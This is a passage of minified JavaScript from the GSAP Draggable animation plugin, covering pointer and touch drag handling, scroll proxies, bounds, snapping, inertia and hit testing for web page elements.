_},this.disable=function(){for(c=l.firstChild;c;)o=c.nextSibling,t.appendChild(c),c=o;t===l.parentNode&&t.removeChild(l)},this.enable=function(){if((c=t.firstChild)!==l){for(;c;)o=c.nextSibling,l.appendChild(c),c=o;t.appendChild(l),this.calibrate()}},this.calibrate=function(e){var o,a,s,c=t.clientWidth===n;p=t.scrollTop,d=t.scrollLeft,c&&t.clientHeight===r&&l.offsetHeight===i&&g===t.scrollWidth&&m===t.scrollHeight&&!e||((h||f)&&(a=this.left(),s=this.top(),this.left(-t.scrollLeft),this.top(-t.scrollTop)),o=Et(t),c&&!e||(u.display="block",u.width="auto",u.paddingRight="0px",(v=Math.max(0,t.scrollWidth-t.clientWidth))&&(v+=parseFloat(o.paddingLeft)+(W?parseFloat(o.paddingRight):0))),u.display="inline-block",u.position="relative",u.overflow="visible",u.verticalAlign="top",u.boxSizing="content-box",u.width="100%",u.paddingRight=v+"px",W&&(u.paddingBottom=o.paddingBottom),n=t.clientWidth,r=t.clientHeight,g=t.scrollWidth,m=t.scrollHeight,_=t.scrollWidth-n,y=t.scrollHeight-r,i=l.offsetHeight,u.display="block",(a||s)&&(this.left(a),this.top(s)))},this.content=l,this.element=t,this._skip=!1,this.enable()},Ht=function(t){if(V()&&document.body){var e=window&&window.navigator;M=window,k=document,P=k.documentElement,S=k.body,C=tt("div"),B=!!window.PointerEvent,(A=tt("div")).style.cssText="visibility:hidden;height:1px;top:-1px;pointer-events:none;position:relative;clear:both;cursor:grab",z="grab"===A.style.cursor?"grab":"move",N=e&&-1!==e.userAgent.toLowerCase().indexOf("android"),L="ontouchstart"in P&&"orientation"in M||e&&(e.MaxTouchPoints>0||e.msMaxTouchPoints>0),r=tt("div"),o=(i=tt("div")).style,a=S,o.display="inline-block",o.position="relative",r.style.cssText="width:90px;height:40px;padding:10px;overflow:auto;visibility:hidden",r.appendChild(i),a.appendChild(r),n=i.offsetHeight+18>r.scrollHeight,a.removeChild(r),W=n,Y=function(t){for(var e=t.split(","),n=(("onpointerdown"in C?"pointerdown,pointermove,pointerup,pointercancel":"onmspointerdown"in C?"MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel":t).split(",")),r={},i=4;--i>-1;)r[e[i]]=n[i],r[n[i]]=e[i];try{P.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){R=1}}))}catch(t){}return r}("touchstart,touchmove,touchend,touchcancel"),vt(k,"touchcancel",$),vt(M,"touchmove",$),S&&S.addEventListener("touchstart",$),vt(k,"contextmenu",(function(){for(var t in at)at[t].isPressed&&at[t].endDrag()})),T=E=q()}var n,r,i,o,a;T?(F=T.plugins.inertia,O=T.utils.checkPrefix,K=O(K),Q=O(Q),D=T.utils.toArray,H=!!O("perspective")):t&&console.warn("Please gsap.registerPlugin(Draggable)")},Wt=function(t){var e,n;function r(e,n){var i;i=t.call(this)||this,E||Ht(1),e=D(e)[0],F||(F=T.plugins.inertia),i.vars=n=ft(n||{}),i.target=e,i.x=i.y=i.rotation=0,i.dragResistance=parseFloat(n.dragResistance)||0,i.edgeResistance=isNaN(n.edgeResistance)?1:parseFloat(n.edgeResistance)||0,i.lockAxis=n.lockAxis,i.autoScroll=n.autoScroll||0,i.lockedAxis=null,i.allowEventDefault=!!n.allowEventDefault,T.getProperty(e,"x");var o,a,s,l,u,c,h,f,p,d,g,m,v,_,y,x,S,C,O,R,H,W,V,q,$,K,tt,lt,gt,xt,St,Ot,It,Wt=(n.type||"x,y").toLowerCase(),Vt=~Wt.indexOf("x")||~Wt.indexOf("y"),qt=-1!==Wt.indexOf("rotation"),Ut=qt?"rotation":Vt?"x":"left",jt=Vt?"y":"top",Gt=!(!~Wt.indexOf("x")&&!~Wt.indexOf("left")&&"scroll"!==Wt),$t=!(!~Wt.indexOf("y")&&!~Wt.indexOf("top")&&"scroll"!==Wt),Kt=n.minimumMovement||2,Qt=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),Zt=D(n.trigger||n.handle||e),Jt={},te=0,ee=!1,ne=n.autoScrollMarginTop||40,re=n.autoScrollMarginRight||40,ie=n.autoScrollMarginBottom||40,oe=n.autoScrollMarginLeft||40,ae=n.clickableTest||Nt,se=0,le=e._gsap||T.core.getCache(e),ue=zt(e),ce=function(t,n){return parseFloat(le.get(e,t,n))},he=e.ownerDocument||k,fe=function(t){return yt(t),t.stopImmediatePropagation&&t.stopImmediatePropagation(),!1},pe=function t(n){if(Qt.autoScroll&&Qt.isDragging&&(ee||S)){var r,i,o,s,l,u,c,h,p=e,d=15*Qt.autoScroll;for(ee=!1,ht.scrollTop=null!=M.pageYOffset?M.pageYOffset:null!=he.documentElement.scrollTop?he.documentElement.scrollTop:he.body.scrollTop,ht.scrollLeft=null!=M.pageXOffset?M.pageXOffset:null!=he.documentElement.scrollLeft?he.documentElement.scrollLeft:he.body.scrollLeft,s=Qt.pointerX-ht.scrollLeft,l=Qt.pointerY-ht.scrollTop;p&&!i;)r=(i=Pt(p.parentNode))?ht:p.parentNode,o=i?{bottom:Math.max(P.clientHeight,M.innerHeight||0),right:Math.max(P.clientWidth,M.innerWidth||0),left:0,top:0}:r.getBoundingClientRect(),u=c=0,$t&&((h=r._gsMaxScrollY-r.scrollTop)<0?c=h:l>o.bottom-ie&&h?(ee=!0,c=Math.min(h,d*(1-Math.max(0,o.bottom-l)/ie)|0)):l<o.top+ne&&r.scrollTop&&(ee=!0,c=-Math.min(r.scrollTop,d*(1-Math.max(0,l-o.top)/ne)|0)),c&&(r.scrollTop+=c)),Gt&&((h=r._gsMaxScrollX-r.scrollLeft)<0?u=h:s>o.right-re&&h?(ee=!0,u=Math.min(h,d*(1-Math.max(0,o.right-s)/re)|0)):s<o.left+oe&&r.scrollLeft&&(ee=!0,u=-Math.min(r.scrollLeft,d*(1-Math.max(0,s-o.left)/oe)|0)),u&&(r.scrollLeft+=u)),i&&(u||c)&&(M.scrollTo(r.scrollLeft,r.scrollTop),Pe(Qt.pointerX+u,Qt.pointerY+c)),p=r}if(S){var g=Qt.x,m=Qt.y;qt?(Qt.deltaX=g-parseFloat(le.rotation),Qt.rotation=g,le.rotation=g+"deg",le.renderTransform(1,le)):a?($t&&(Qt.deltaY=m-a.top(),a.top(m)),Gt&&(Qt.deltaX=g-a.left(),a.left(g))):Vt?($t&&(Qt.deltaY=m-parseFloat(le.y),le.y=m+"px"),Gt&&(Qt.deltaX=g-parseFloat(le.x),le.x=g+"px"),le.renderTransform(1,le)):($t&&(Qt.deltaY=m-parseFloat(e.style.top||0),e.style.top=m+"px"),Gt&&(Qt.deltaX=g-parseFloat(e.style.left||0),e.style.left=g+"px")),!f||n||lt||(lt=!0,!1===Rt(Qt,"drag","onDrag")&&(Gt&&(Qt.x-=Qt.deltaX),$t&&(Qt.y-=Qt.deltaY),t(!0)),lt=!1)}S=!1},de=function(t,n){var r,i,o=Qt.x,s=Qt.y;e._gsap||(le=T.core.getCache(e)),le.uncache&&T.getProperty(e,"x"),Vt?(Qt.x=parseFloat(le.x),Qt.y=parseFloat(le.y)):qt?Qt.x=Qt.rotation=parseFloat(le.rotation):a?(Qt.y=a.top(),Qt.x=a.left()):(Qt.y=parseFloat(e.style.top||(i=Et(e))&&i.top)||0,Qt.x=parseFloat(e.style.left||(i||{}).left)||0),(O||R||H)&&!n&&(Qt.isDragging||Qt.isThrowing)&&(H&&(ct.x=Qt.x,ct.y=Qt.y,(r=H(ct)).x!==Qt.x&&(Qt.x=r.x,S=!0),r.y!==Qt.y&&(Qt.y=r.y,S=!0)),O&&(r=O(Qt.x))!==Qt.x&&(Qt.x=r,qt&&(Qt.rotation=r),S=!0),R&&((r=R(Qt.y))!==Qt.y&&(Qt.y=r),S=!0)),S&&pe(!0),t||(Qt.deltaX=Qt.x-o,Qt.deltaY=Qt.y-s,Rt(Qt,"throwupdate","onThrowUpdate"))},ge=function(t,e,n,r){return null==e&&(e=-nt),null==n&&(n=nt),U(t)?function(i){var o=Qt.isPressed?1-Qt.edgeResistance:1;return t.call(Qt,(i>n?n+(i-n)*o:i<e?e+(i-e)*o:i)*r)*r}:J(t)?function(r){for(var i,o,a=t.length,s=0,l=nt;--a>-1;)(o=(i=t[a])-r)<0&&(o=-o),o<l&&i>=e&&i<=n&&(s=a,l=o);return t[s]}:isNaN(t)?function(t){return t}:function(){return t*r}},me=function(){var t,r,i,o;h=!1,a?(a.calibrate(),Qt.minX=g=-a.maxScrollLeft(),Qt.minY=v=-a.maxScrollTop(),Qt.maxX=d=Qt.maxY=m=0,h=!0):n.bounds&&(t=Lt(n.bounds,e.parentNode),qt?(Qt.minX=g=t.left,Qt.maxX=d=t.left+t.width,Qt.minY=v=Qt.maxY=m=0):G(n.bounds.maxX)&&G(n.bounds.maxY)?(r=Lt(e,e.parentNode),Qt.minX=g=Math.round(ce(Ut,"px")+t.left-r.left),Qt.minY=v=Math.round(ce(jt,"px")+t.top-r.top),Qt.maxX=d=Math.round(g+(t.width-r.width)),Qt.maxY=m=Math.round(v+(t.height-r.height))):(t=n.bounds,Qt.minX=g=t.minX,Qt.minY=v=t.minY,Qt.maxX=d=t.maxX,Qt.maxY=m=t.maxY),g>d&&(Qt.minX=d,Qt.maxX=d=g,g=Qt.minX),v>m&&(Qt.minY=m,Qt.maxY=m=v,v=Qt.minY),qt&&(Qt.minRotation=g,Qt.maxRotation=d),h=!0),n.liveSnap&&(i=!0===n.liveSnap?n.snap||{}:n.liveSnap,o=J(i)||U(i),qt?(O=ge(o?i:i.rotation,g,d,1),R=null):i.points?H=function(t,e,n,r,i,o,a){return o=o&&o<nt?o*o:nt,U(t)?function(s){var l,u,c,h=Qt.isPressed?1-Qt.edgeResistance:1,f=s.x,p=s.y;return s.x=f=f>n?n+(f-n)*h:f<e?e+(f-e)*h:f,s.y=p=p>i?i+(p-i)*h:p<r?r+(p-r)*h:p,(l=t.call(Qt,s))!==s&&(s.x=l.x,s.y=l.y),1!==a&&(s.x*=a,s.y*=a),o<nt&&(u=s.x-f)*u+(c=s.y-p)*c>o&&(s.x=f,s.y=p),s}:J(t)?function(e){for(var n,r,i,a,s=t.length,l=0,u=nt;--s>-1;)(a=(n=(i=t[s]).x-e.x)*n+(r=i.y-e.y)*r)<u&&(l=s,u=a);return u<=o?t[l]:e}:function(t){return t}}(o?i:i.points,g,d,v,m,i.radius,a?-1:1):(Gt&&(O=ge(o?i:i.x||i.left||i.scrollLeft,g,d,a?-1:1)),$t&&(R=ge(o?i:i.y||i.top||i.scrollTop,v,m,a?-1:1))))},ve=function(){Qt.isThrowing=!1,Rt(Qt,"throwcomplete","onThrowComplete")},_e=function(){Qt.isThrowing=!1},ye=function(t,r){var i,o,s,l;t&&F?(!0===t&&(i=n.snap||n.liveSnap||{},o=J(i)||U(i),t={resistance:(n.throwResistance||n.resistance||1e3)/(qt?10:1)},qt?t.rotation=Xt(Qt,o?i:i.rotation,d,g,1,r):(Gt&&(t[Ut]=Xt(Qt,o?i:i.points||i.x||i.left,d,g,a?-1:1,r||"x"===Qt.lockedAxis)),$t&&(t[jt]=Xt(Qt,o?i:i.points||i.y||i.top,m,v,a?-1:1,r||"y"===Qt.lockedAxis)),(i.points||J(i)&&j(i[0]))&&(t.linkedProps=Ut+","+jt,t.radius=i.radius))),Qt.isThrowing=!0,l=isNaN(n.overshootTolerance)?1===n.edgeResistance?0:1-Qt.edgeResistance+.2:n.overshootTolerance,t.duration||(t.duration={max:Math.max(n.minDuration||0,"maxDuration"in n?n.maxDuration:2),min:isNaN(n.minDuration)?0===l||j(t)&&t.resistance>1e3?0:.5:n.minDuration,overshoot:l}),Qt.tween=s=T.to(a||e,{inertia:t,data:"_draggable",onComplete:ve,onInterrupt:_e,onUpdate:n.fastMode?Rt:de,onUpdateParams:n.fastMode?[Qt,"onthrowupdate","onThrowUpdate"]:i&&i.radius?[!1,!0]:[]}),n.fastMode||(a&&(a._skip=!0),s.render(1e9,!0,!0),de(!0,!0),Qt.endX=Qt.x,Qt.endY=Qt.y,qt&&(Qt.endRotation=Qt.x),s.play(0),de(!0,!0),a&&(a._skip=!1))):h&&Qt.applyBounds()},xe=function(t){var n,r=q;q=w(e.parentNode,!0),t&&Qt.isPressed&&!q.equals(r||new b)&&(n=r.inverse().apply({x:s,y:l}),q.apply(n,n),s=n.x,l=n.y),q.equals(rt)&&(q=null)},be=function(){var t,n,r,i=1-Qt.edgeResistance,o=ue?Tt(he):0,f=ue?wt(he):0;xe(!1),Yt.x=Qt.pointerX-o,Yt.y=Qt.pointerY-f,q&&q.apply(Yt,Yt),s=Yt.x,l=Yt.y,S&&(Pe(Qt.pointerX,Qt.pointerY),pe(!0)),Ot=w(e),a?(me(),c=a.top(),u=a.left()):(we()?(de(!0,!0),me()):Qt.applyBounds(),qt?(t=e.ownerSVGElement?[le.xOrigin-e.getBBox().x,le.yOrigin-e.getBBox().y]:(Et(e)[Q]||"0 0").split(" "),x=Qt.rotationOrigin=w(e).apply({x:parseFloat(t[0])||0,y:parseFloat(t[1])||0}),de(!0,!0),n=Qt.pointerX-x.x-o,r=x.y-Qt.pointerY+f,u=Qt.x,c=Qt.y=Math.atan2(r,n)*et):(c=ce(jt,"px"),u=ce(Ut,"px"))),h&&i&&(u>d?u=d+(u-d)/i:u<g&&(u=g-(g-u)/i),qt||(c>m?c=m+(c-m)/i:c<v&&(c=v-(v-c)/i))),Qt.startX=u=Z(u),Qt.startY=c=Z(c)},we=function(){return Qt.tween&&Qt.tween.isActive()},Te=function(){!A.parentNode||we()||Qt.isDragging||A.parentNode.removeChild(A)},Me=function(t,i){var u;if(!o||Qt.isPressed||!t||!("mousedown"!==t.type&&"pointerdown"!==t.type||i)&&it()-se<30&&Y[Qt.pointerEvent.type])St&&t&&o&&yt(t);else{if($=we(),It=!1,Qt.pointerEvent=t,Y[t.type]?(V=~t.type.indexOf("touch")?t.currentTarget||t.target:he,vt(V,"touchend",Se),vt(V,"touchmove",ke),vt(V,"touchcancel",Se),vt(he,"touchstart",bt)):(V=null,vt(he,"mousemove",ke)),tt=null,B&&V||(vt(he,"mouseup",Se),t&&t.target&&vt(t.target,"mouseup",Se)),W=ae.call(Qt,t.target)&&!1===n.dragClickables&&!i)return vt(t.target,"change",Se),Rt(Qt,"pressInit","onPressInit"),Rt(Qt,"press","onPress"),Ft(Zt,!0),void(St=!1);var c;if(K=!(!V||Gt===$t||!1===Qt.vars.allowNativeTouchScrolling||Qt.vars.allowContextMenu&&t&&(t.ctrlKey||t.which>2))&&(Gt?"y":"x"),(St=!K&&!Qt.allowEventDefault)&&(yt(t),vt(M,"touchforcechange",yt)),t.changedTouches?(t=_=t.changedTouches[0],y=t.identifier):t.pointerId?y=t.pointerId:_=y=null,I++,c=pe,ot.push(c),1===ot.length&&T.ticker.add(dt),l=Qt.pointerY=t.pageY,s=Qt.pointerX=t.pageX,Rt(Qt,"pressInit","onPressInit"),(K||Qt.autoScroll)&&Ct(e.parentNode),!e.parentNode||!Qt.autoScroll||a||qt||!e.parentNode._gsMaxScrollX||A.parentNode||e.getBBox||(A.style.width=e.parentNode.scrollWidth+"px",e.parentNode.appendChild(A)),be(),Qt.tween&&Qt.tween.kill(),Qt.isThrowing=!1,T.killTweensOf(a||e,Jt,!0),a&&T.killTweensOf(e,{scrollTo:1},!0),Qt.tween=Qt.lockedAxis=null,(n.zIndexBoost||!qt&&!a&&!1!==n.zIndexBoost)&&(e.style.zIndex=r.zIndex++),Qt.isPressed=!0,f=!(!n.onDrag&&!Qt._listeners.drag),p=!(!n.onMove&&!Qt._listeners.move),!1!==n.cursor||n.activeCursor)for(u=Zt.length;--u>-1;)T.set(Zt[u],{cursor:n.activeCursor||n.cursor||("grab"===z?"grabbing":z)});Rt(Qt,"press","onPress")}},ke=function(t){var n,r,i,a,u,c,h=t;if(o&&!X&&Qt.isPressed&&t){if(Qt.pointerEvent=t,n=t.changedTouches){if((t=n[0])!==_&&t.identifier!==y){for(a=n.length;--a>-1&&(t=n[a]).identifier!==y&&t.target!==e;);if(a<0)return}}else if(t.pointerId&&y&&t.pointerId!==y)return;V&&K&&!tt&&(Yt.x=t.pageX-(ue?Tt(he):0),Yt.y=t.pageY-(ue?wt(he):0),q&&q.apply(Yt,Yt),r=Yt.x,i=Yt.y,((u=Math.abs(r-s))!==(c=Math.abs(i-l))&&(u>Kt||c>Kt)||N&&K===tt)&&(tt=u>c&&Gt?"x":"y",K&&tt!==K&&vt(M,"touchforcechange",yt),!1!==Qt.vars.lockAxisOnTouchScroll&&Gt&&$t&&(Qt.lockedAxis="x"===tt?"y":"x",U(Qt.vars.onLockAxis)&&Qt.vars.onLockAxis.call(Qt,h)),N&&K===tt))?Se(h):(Qt.allowEventDefault||K&&(!tt||K===tt)||!1===h.cancelable?St&&(St=!1):(yt(h),St=!0),Qt.autoScroll&&(ee=!0),Pe(t.pageX,t.pageY,p))}else St&&t&&o&&yt(t)},Pe=function(t,e,n){var r,i,o,a,f,p,_=1-Qt.dragResistance,y=1-Qt.edgeResistance,b=Qt.pointerX,w=Qt.pointerY,T=c,M=Qt.x,k=Qt.y,P=Qt.endX,C=Qt.endY,A=Qt.endRotation,E=S;Qt.pointerX=t,Qt.pointerY=e,ue&&(t-=Tt(he),e-=wt(he)),qt?(a=Math.atan2(x.y-e,t-x.x)*et,(f=Qt.y-a)>180?(c-=360,Qt.y=a):f<-180&&(c+=360,Qt.y=a),Qt.x!==u||Math.abs(c-a)>Kt?(Qt.y=a,o=u+(c-a)*_):o=u):(q&&(p=t*q.a+e*q.c+q.e,e=t*q.b+e*q.d+q.f,t=p),(i=e-l)<Kt&&i>-Kt&&(i=0),(r=t-s)<Kt&&r>-Kt&&(r=0),(Qt.lockAxis||Qt.lockedAxis)&&(r||i)&&((p=Qt.lockedAxis)||(Qt.lockedAxis=p=Gt&&Math.abs(r)>Math.abs(i)?"y":$t?"x":null,p&&U(Qt.vars.onLockAxis)&&Qt.vars.onLockAxis.call(Qt,Qt.pointerEvent)),"y"===p?i=0:"x"===p&&(r=0)),o=Z(u+r*_),a=Z(c+i*_)),(O||R||H)&&(Qt.x!==o||Qt.y!==a&&!qt)&&(H&&(ct.x=o,ct.y=a,p=H(ct),o=Z(p.x),a=Z(p.y)),O&&(o=Z(O(o))),R&&(a=Z(R(a)))),h&&(o>d?o=d+Math.round((o-d)*y):o<g&&(o=g+Math.round((o-g)*y)),qt||(a>m?a=Math.round(m+(a-m)*y):a<v&&(a=Math.round(v+(a-v)*y)))),(Qt.x!==o||Qt.y!==a&&!qt)&&(qt?(Qt.endRotation=Qt.x=Qt.endX=o,S=!0):($t&&(Qt.y=Qt.endY=a,S=!0),Gt&&(Qt.x=Qt.endX=o,S=!0)),n&&!1===Rt(Qt,"move","onMove")?(Qt.pointerX=b,Qt.pointerY=w,c=T,Qt.x=M,Qt.y=k,Qt.endX=P,Qt.endY=C,Qt.endRotation=A,S=E):!Qt.isDragging&&Qt.isPressed&&(Qt.isDragging=It=!0,Rt(Qt,"dragstart","onDragStart")))},Se=function t(r,i){if(o&&Qt.isPressed&&(!r||null==y||i||!(r.pointerId&&r.pointerId!==y&&r.target!==e||r.changedTouches&&!function(t,e){for(var n=t.length;n--;)if(t[n].identifier===e)return!0}(r.changedTouches,y)))){Qt.isPressed=!1;var a,s,l,u,c,h=r,f=Qt.isDragging,p=Qt.vars.allowContextMenu&&r&&(r.ctrlKey||r.which>2),d=T.delayedCall(.001,Te);if(V?(_t(V,"touchend",t),_t(V,"touchmove",ke),_t(V,"touchcancel",t),_t(he,"touchstart",bt)):_t(he,"mousemove",ke),_t(M,"touchforcechange",yt),B&&V||(_t(he,"mouseup",t),r&&r.target&&_t(r.target,"mouseup",t)),S=!1,f&&(te=ut=it(),Qt.isDragging=!1),mt(pe),W&&!p)return r&&(_t(r.target,"change",t),Qt.pointerEvent=h),Ft(Zt,!1),Rt(Qt,"release","onRelease"),Rt(Qt,"click","onClick"),void(W=!1);for(s=Zt.length;--s>-1;)At(Zt[s],"cursor",n.cursor||(!1!==n.cursor?z:null));if(I--,r){if((a=r.changedTouches)&&(r=a[0])!==_&&r.identifier!==y){for(s=a.length;--s>-1&&(r=a[s]).identifier!==y&&r.target!==e;);if(s<0&&!i)return}Qt.pointerEvent=h,Qt.pointerX=r.pageX,Qt.pointerY=r.pageY}return p&&h?(yt(h),St=!0,Rt(Qt,"release","onRelease")):h&&!f?(St=!1,$&&(n.snap||n.bounds)&&ye(n.inertia||n.throwProps),Rt(Qt,"release","onRelease"),N&&"touchmove"===h.type||-1!==h.type.indexOf("cancel")||(Rt(Qt,"click","onClick"),it()-se<300&&Rt(Qt,"doubleclick","onDoubleClick"),u=h.target||e,se=it(),c=function(){se===gt||!Qt.enabled()||Qt.isPressed||h.defaultPrevented||(u.click?u.click():he.createEvent&&((l=he.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,M,1,Qt.pointerEvent.screenX,Qt.pointerEvent.screenY,Qt.pointerX,Qt.pointerY,!1,!1,!1,!1,0,null),u.dispatchEvent(l)))},N||h.defaultPrevented||T.delayedCall(.05,c))):(ye(n.inertia||n.throwProps),Qt.allowEventDefault||!h||!1===n.dragClickables&&ae.call(Qt,h.target)||!f||K&&(!tt||K!==tt)||!1===h.cancelable?St=!1:(St=!0,yt(h)),Rt(Qt,"release","onRelease")),we()&&d.duration(Qt.tween.duration()),f&&Rt(Qt,"dragend","onDragEnd"),!0}St&&r&&o&&yt(r)},Ce=function(t){if(t&&Qt.isDragging&&!a){var n=t.target||e.parentNode,r=n.scrollLeft-n._gsScrollX,i=n.scrollTop-n._gsScrollY;(r||i)&&(q?(s-=r*q.a+i*q.c,l-=i*q.d+r*q.b):(s-=r,l-=i),n._gsScrollX+=r,n._gsScrollY+=i,Pe(Qt.pointerX,Qt.pointerY))}},Ae=function(t){var e=it(),n=e-se<100,r=e-te<50,i=n&&gt===se,o=Qt.pointerEvent&&Qt.pointerEvent.defaultPrevented,a=n&&xt===se,s=t.isTrusted||null==t.isTrusted&&n&&i;if((i||r&&!1!==Qt.vars.suppressClickOnDrag)&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),n&&(!Qt.pointerEvent||!Qt.pointerEvent.defaultPrevented)&&(!i||s&&!a))return s&&i&&(xt=se),void(gt=se);(Qt.isPressed||r||n)&&(s&&t.detail&&n&&!o||yt(t)),n||r||It||(t&&t.target&&(Qt.pointerEvent=t),Rt(Qt,"click","onClick"))},Ee=function(t){return q?{x:t.x*q.a+t.y*q.c+q.e,y:t.x*q.b+t.y*q.d+q.f}:{x:t.x,y:t.y}};return(C=r.get(e))&&C.kill(),i.startDrag=function(t,n){var r,i,o,a;Me(t||Qt.pointerEvent,!0),n&&!Qt.hitTest(t||Qt.pointerEvent)&&(r=Dt(t||Qt.pointerEvent),i=Dt(e),o=Ee({x:r.left+r.width/2,y:r.top+r.height/2}),a=Ee({x:i.left+i.width/2,y:i.top+i.height/2}),s-=o.x-a.x,l-=o.y-a.y),Qt.isDragging||(Qt.isDragging=It=!0,Rt(Qt,"dragstart","onDragStart"))},i.drag=ke,i.endDrag=function(t){return Se(t||Qt.pointerEvent,!0)},i.timeSinceDrag=function(){return Qt.isDragging?0:(it()-te)/1e3},i.timeSinceClick=function(){return(it()-se)/1e3},i.hitTest=function(t,e){return r.hitTest(Qt.target,t,e)},i.getDirection=function(t,n){var r,i,o,a,s,l,h="velocity"===t&&F?t:j(t)&&!qt?"element":"start";return"element"===h&&(s=Dt(Qt.target),l=Dt(t)),r="start"===h?Qt.x-u:"velocity"===h?F.getVelocity(e,Ut):s.left+s.width/2-(l.left+l.width/2),qt?r<0?"counter-clockwise":"clockwise":(n=n||2,i="start"===h?Qt.y-c:"velocity"===h?F.getVelocity(e,jt):s.top+s.height/2-(l.top+l.height/2),a=(o=Math.abs(r/i))<1/n?"":r<0?"left":"right",o<n&&(""!==a&&(a+="-"),a+=i<0?"up":"down"),a)},i.applyBounds=function(t,r){var i,o,a,s,l,u;if(t&&n.bounds!==t)return n.bounds=t,Qt.update(!0,r);if(de(!0),me(),h&&!we()){if(i=Qt.x,o=Qt.y,i>d?i=d:i<g&&(i=g),o>m?o=m:o<v&&(o=v),(Qt.x!==i||Qt.y!==o)&&(a=!0,Qt.x=Qt.endX=i,qt?Qt.endRotation=i:Qt.y=Qt.endY=o,S=!0,pe(!0),Qt.autoScroll&&!Qt.isDragging))for(Ct(e.parentNode),s=e,ht.scrollTop=null!=M.pageYOffset?M.pageYOffset:null!=he.documentElement.scrollTop?he.documentElement.scrollTop:he.body.scrollTop,ht.scrollLeft=null!=M.pageXOffset?M.pageXOffset:null!=he.documentElement.scrollLeft?he.documentElement.scrollLeft:he.body.scrollLeft;s&&!u;)l=(u=Pt(s.parentNode))?ht:s.parentNode,$t&&l.scrollTop>l._gsMaxScrollY&&(l.scrollTop=l._gsMaxScrollY),Gt&&l.scrollLeft>l._gsMaxScrollX&&(l.scrollLeft=l._gsMaxScrollX),s=l;Qt.isThrowing&&(a||Qt.endX>d||Qt.endX<g||Qt.endY>m||Qt.endY<v)&&ye(n.inertia||n.throwProps,a)}return Qt},i.update=function(t,n,r){if(n&&Qt.isPressed){var i=w(e),o=Ot.apply({x:Qt.x-u,y:Qt.y-c}),a=w(e.parentNode,!0);a.apply({x:i.e-o.x,y:i.f-o.y},o),Qt.x-=o.x-a.e,Qt.y-=o.y-a.f,pe(!0),be()}var s=Qt.x,l=Qt.y;return xe(!n),t?Qt.applyBounds():(S&&r&&pe(!0),de(!0)),n&&(Pe(Qt.pointerX,Qt.pointerY),S&&pe(!0)),Qt.isPressed&&!n&&(Gt&&Math.abs(s-Qt.x)>.01||$t&&Math.abs(l-Qt.y)>.01&&!qt)&&be(),Qt.autoScroll&&(Ct(e.parentNode,Qt.isDragging),ee=Qt.isDragging,pe(!0),kt(e,Ce),Mt(e,Ce)),Qt},i.enable=function(t){var r,i,s,l={lazy:!0};if(!1!==n.cursor&&(l.cursor=n.cursor||z),T.utils.checkPrefix("touchCallout")&&(l.touchCallout="none"),"soft"!==t){for(pt(Zt,Gt===$t?"none":n.allowNativeTouchScrolling&&e.scrollHeight===e.clientHeight==(e.scrollWidth===e.clientHeight)||n.allowEventDefault?"manipulation":Gt?"pan-y":"pan-x"),i=Zt.length;--i>-1;)s=Zt[i],B||vt(s,"mousedown",Me),vt(s,"touchstart",Me),vt(s,"click",Ae,!0),T.set(s,l),s.getBBox&&s.ownerSVGElement&&T.set(s.ownerSVGElement,{touchAction:Gt===$t?"none":n.allowNativeTouchScrolling||n.allowEventDefault?"manipulation":Gt?"pan-y":"pan-x"}),n.allowContextMenu||vt(s,"contextmenu",fe);Ft(Zt,!1)}return Mt(e,Ce),o=!0,F&&"soft"!==t&&F.track(a||e,Vt?"x,y":qt?"rotation":"top,left"),e._gsDragID=r="d"+st++,at[r]=Qt,a&&(a.enable(),a.element._gsDragID=r),(n.bounds||qt)&&be(),n.bounds&&Qt.applyBounds(),Qt},i.disable=function(t){for(var n,r=Qt.isDragging,i=Zt.length;--i>-1;)At(Zt[i],"cursor",null);if("soft"!==t){for(pt(Zt,null),i=Zt.length;--i>-1;)n=Zt[i],At(n,"touchCallout",null),_t(n,"mousedown",Me),_t(n,"touchstart",Me),_t(n,"click",Ae),_t(n,"contextmenu",fe);Ft(Zt,!0),V&&(_t(V,"touchcancel",Se),_t(V,"touchend",Se),_t(V,"touchmove",ke)),_t(he,"mouseup",Se),_t(he,"mousemove",ke)}return kt(e,Ce),o=!1,F&&"soft"!==t&&F.untrack(a||e,Vt?"x,y":qt?"rotation":"top,left"),a&&a.disable(),mt(pe),Qt.isDragging=Qt.isPressed=W=!1,r&&Rt(Qt,"dragend","onDragEnd"),Qt},i.enabled=function(t,e){return arguments.length?t?Qt.enable(e):Qt.disable(e):o},i.kill=function(){return Qt.isThrowing=!1,Qt.tween&&Qt.tween.kill(),Qt.disable(),T.set(Zt,{clearProps:"userSelect"}),delete at[e._gsDragID],Qt},~Wt.indexOf("scroll")&&(a=i.scrollProxy=new Bt(e,function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t}({onKill:function(){Qt.isPressed&&Se(null)}},n)),e.style.overflowY=$t&&!L?"auto":"hidden",e.style.overflowX=Gt&&!L?"auto":"hidden",e=a.content),qt?Jt.rotation=1:(Gt&&(Jt[Ut]=1),$t&&(Jt[jt]=1)),le.force3D=!("force3D"in n)||n.force3D,i.enable(),i}return n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,r.register=function(t){T=t,Ht()},r.create=function(t,e){return E||Ht(!0),D(t).map((function(t){return new r(t,e)}))},r.get=function(t){return at[(D(t)[0]||{})._gsDragID]},r.timeSinceDrag=function(){return(it()-ut)/1e3},r.hitTest=function(t,e,n){if(t===e)return!1;var r,i,o,a=Dt(t),s=Dt(e),l=a.top,u=a.left,c=a.right,h=a.bottom,f=a.width,p=a.height,d=s.left>c||s.right<u||s.top>h||s.bottom<l;return d||!n?!d:(o=-1!==(n+"").indexOf("%"),n=parseFloat(n)||0,(r={left:Math.max(u,s.left),top:Math.max(l,s.top)}).width=Math.min(c,s.right)-r.left,r.height=Math.min(h,s.bottom)-r.top,!(r.width<0||r.height<0)&&(o?(n*=.01,(i=r.width*r.height)>=f*p*n||i>=s.width*s.height*n):r.width>n&&r.height>n))},r}(function(){function t(t){this._listeners={},this.target=t||this}var e=t.prototype;return e.addEventListener=function(t,e){var n=this._listeners[t]||(this._listeners[t]=[]);~n.indexOf(e)||n.push(e)},e.removeEventListener=function(t,e){var n=this._listeners[t],r=n&&n.indexOf(e);r>=0&&n.splice(r,1)},e.dispatchEvent=function(t){var 